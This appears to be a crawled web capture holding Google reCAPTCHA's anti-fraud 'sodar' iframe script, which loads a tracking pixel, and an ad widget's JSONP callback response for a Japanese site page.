<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bf_hl6lInRsNEB7vsxT2mA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768605266139');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://click.speee-ad.jp/v1/recwid?url=https%3A%2F%2Firoirog.info%2Fbts%2Fmeigensyu%2F&ft=1&placement_id=4215&placement_code=iroirog_pc&v=4.3.0&device=1&os=2&ref=&cb_name=uzWidgetCallback0&sess_id=1d7c70c6-da28-16ab-7632-5ce95fd105d2&ext=&cb=1768605262342
body_size: 117
content:
uzWidgetCallback0({"uuid":"dc50b76a-3ab4-4748-90e4-10fa89b9168e","opt_out":false})
